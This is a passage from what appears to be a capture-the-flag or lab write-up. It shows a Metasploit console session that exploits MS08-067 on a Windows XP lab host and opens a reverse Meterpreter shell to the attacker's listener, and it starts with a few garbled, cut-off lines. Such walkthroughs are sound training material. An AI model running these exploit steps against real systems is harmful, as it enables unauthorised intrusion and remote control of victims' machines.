 to list all
Required in
quired is yes.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS ⇒ 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 139
RPORT ⇒ 139
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[-] 10.10.10.4:139 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The SMB ser
ver did not reply to our request
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.9:4444 → 10.10.10.4:1032 ) at 2022-04-25 15:40:42 -0400
meterpreter >